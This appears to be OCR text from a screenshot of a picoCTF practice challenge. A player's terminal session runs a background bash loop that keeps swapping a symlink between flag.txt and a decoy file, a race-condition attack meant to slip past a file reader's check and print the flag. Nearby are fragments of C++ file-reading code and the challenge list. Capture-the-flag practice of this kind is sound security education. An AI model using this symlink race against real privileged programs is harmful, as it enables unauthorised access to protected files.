 picoCTF - picoGym Challenges
https://play.picoctf.org/practice/challenge/380?originalEvent=72&page=3
carlislem@CSCE-6W61JR3: /mnt/c/users/carlislem/Downloads/win/win
// Read the contents of the file.
if (file.is_open()) {
std::string line;
while (getline(file, line)) {
std::cout << line << std::endl;
}
} else {
std::cerr << "Error: Could not open file" << std::endl;
return 1;
}
return 0;
}
ctf-player@pico-chall$ cat > links.bash
while true
do
ln -sf flag.txt link
ln -sf one link
done
ctf-player@pico-chall$ cat > one
one
ctf-player@pico-chall$ ./txtreader link
Error: Could not retrieve file information
ctf-player@pico-chall$ bash links.bash &
[1] 41
ctf-player@pico-chall$ ./txtreader link
one
ctf-player@pico-chall$
>_ Webshell
| 200 points
58%
| 200 points
78%
| 300 points
Any
Java Code Analysis!?!
Special
Virtual Machine 1